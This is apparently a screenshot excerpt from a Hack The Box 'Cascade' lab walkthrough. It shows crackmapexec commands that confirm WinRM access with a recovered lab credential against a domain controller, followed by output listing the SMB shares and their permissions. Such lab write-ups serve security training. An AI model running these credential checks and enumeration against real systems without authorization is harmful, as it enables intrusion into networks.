 (pt3) ┌──(pt3)─(kali㉿Kali)-[~/lab/htb/cascade]
└─$ crackmapexec winrm $tip -u s.smith -p 'sT333ve2'
SMB 10.129.236.97 5985 CASC-DC1 [*] Windows 6.1 Build 7601 (name:CASC-DC1) (domain:cascade.local)
HTTP 10.129.236.97 5985 CASC-DC1 [*] http://10.129.236.97:5985/wsman
WINRM 10.129.236.97 5985 CASC-DC1 [+] cascade.local\s.smith:sT333ve2 (Pwn3d!)
(pt3) ┌──(pt3)─(kali㉿Kali)-[~/lab/htb/cascade]
└─$ crackmapexec smb $tip -u s.smith -p 'sT333ve2' --shares
SMB 10.129.236.97 445 CASC-DC1 [*] Windows 6.1 Build 7601 x64 (name:CASC-DC1) (domain:cascade.local) (signing:True) (SMBv1:
False)
SMB 10.129.236.97 445 CASC-DC1 [+] cascade.local\s.smith:sT333ve2
SMB 10.129.236.97 445 CASC-DC1 [+] Enumerated shares
SMB 10.129.236.97 445 CASC-DC1 Share Permissions Remark
SMB 10.129.236.97 445 CASC-DC1 ----- ----------- ------
SMB 10.129.236.97 445 CASC-DC1 ADMIN$ Remote Admin
SMB 10.129.236.97 445 CASC-DC1 Audit$ READ
SMB 10.129.236.97 445 CASC-DC1 C$ Default share
SMB 10.129.236.97 445 CASC-DC1 Data READ
SMB 10.129.236.97 445 CASC-DC1 IPC$ Remote IPC
SMB 10.129.236.97 445 CASC-DC1 NETLOGON READ Logon server share
SMB 10.129.236.97 445 CASC-DC1 print$ READ Printer Drivers
SMB 10.129.236.97 445 CASC-DC1 SYSVOL READ Logon server share